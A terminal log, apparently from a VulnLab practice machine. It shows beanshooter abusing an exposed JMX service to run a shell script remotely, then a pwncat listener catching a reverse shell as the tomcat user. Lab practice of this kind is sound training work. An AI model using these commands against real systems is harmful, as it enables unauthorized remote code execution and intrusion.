 [us-free-3]-[10.8.2.220]-[th3g3ntl3m4n@kali]-[~/vulnlab/manage/exploitation/jmx]
$ java -jar beanshooter-4.1.0-jar-with-dependencies.jar standard 10.10.115.94 2222 exec 'bash /tmp/shell.sh'
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[+] Creating a TemplateImpl payload object to abuse StandardMBean
[+]
[+] Deplyoing MBean: StandardMBean
[+] MBean with object name de.qtc.beanshooter:standard=70601774040353 was successfully deployed.
[+]
[+] Caught NullPointerException while invoking the newTransformer action.
[+] This is expected bahavior and the attack most likely worked :)
[+]
[+] Removing MBean with ObjectName de.qtc.beanshooter:standard=70601774040353 from the MBeanServer.
[+] MBean was successfully removed.
[us-free-3]-[10.8.2.220]-[th3g3ntl3m4n@kali]-[~/vulnlab/manage/exploitation/jmx]
$
[us-free-3]-[10.8.2.220]-[th3g3ntl3m4n@kali]-[~/vulnlab/manage/exploitation/jmx]
$ python3 -m pwncat -lp 443
/home/th3g3ntl3m4n/.local/lib/python3.11/site-packages/paramiko/transport.py:178: Cr
en deprecated and will be removed in a future release
'class': algorithms.Blowfish,
[10:07:23] Welcome to pwncat 🐈!
[10:11:50] received connection from 10.10.115.94:46404
[10:11:56] 10.10.115.94:46404: registered new host w/ db
(local) pwncat$
(remote) tomcat@manage:/$ id
uid=1001(tomcat) gid=1001(tomcat) groups=1001(tomcat)
(remote) tomcat@manage:/$